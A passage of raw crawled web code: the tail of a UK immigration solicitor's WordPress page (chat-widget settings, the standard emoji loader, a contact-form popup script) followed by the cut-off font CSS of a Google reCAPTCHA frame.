10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.immigrationsolicitorsessex.co.uk/free-consultation/","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0da7d9bafc","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01734431527" id="chaty-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.immigrationsolicitorsessex.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.immigrationsolicitorsessex.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
	jQuery(".wpcf7-submit").click(function(event) {
	jQuery( document ).ajaxComplete(function() {
	myclass=jQuery(".wpcf7-response-output").hasClass("wpcf7-validation-errors") ? "alert" : "succes";
	//alert (myclass);
	    jQuery.colorbox({
			className: myclass,
			opacity:"0.05",
			width:"350px",
			height:"200px",
			html:jQuery(".wpcf7-response-output").html()
	    });
		jQuery(".wpcf7-response-output").css( "display", "none" );
	 });
	});
	</script>
	<style>
	.alert, .succes {
	font-size: 20px;
	font-weight: bold;
	line-height: 1.3em;
	}
	.alert #cboxLoadedContent, .succes #cboxLoadedContent{
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	}
	.alert{
	color: red;
	}
	.succes{
	color: green;
	}
	</style></body></html>

<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCiJoqAAAAAL-qEhrl2xW8frGBUkAyqF1DqJLz&co=aHR0cHM6Ly93d3cuaW1taWdyYXRpb25zb2xpY2l0b3JzZXNzZXguY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pe4bvvsvui69
body_size: 49656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
